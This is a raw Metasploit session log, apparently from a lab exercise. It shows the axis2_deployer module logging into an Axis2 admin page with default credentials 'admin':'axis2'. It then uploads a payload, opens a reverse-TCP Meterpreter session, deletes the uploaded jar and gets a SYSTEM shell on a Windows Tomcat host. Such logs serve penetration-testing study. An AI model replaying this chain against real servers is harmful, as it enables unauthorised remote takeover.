 msf5 exploit(multi/http/axis2_deployer) > exploit
[*] Started reverse TCP handler on 10.0.2.5:4444
[+] http://10.0.2.4:8282/axis2/axis2-admin [Apache-Coyote/1.1] [Axis2 Web Admin Module] successful login 'admin' : 'ax
is2'
[+] Successfully uploaded
[*] Polling to see if the service is ready
[*] Sending stage (53845 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.5:4444 -> 10.0.2.4:49656) at 2019-07-07 14:20:22 -0400
[+] Deleted webapps/axis2/WEB-INF/services/OZKJVyJF.jar
meterpreter > shell
Process 2 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33>whoami
whoami
nt authority\system
C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33>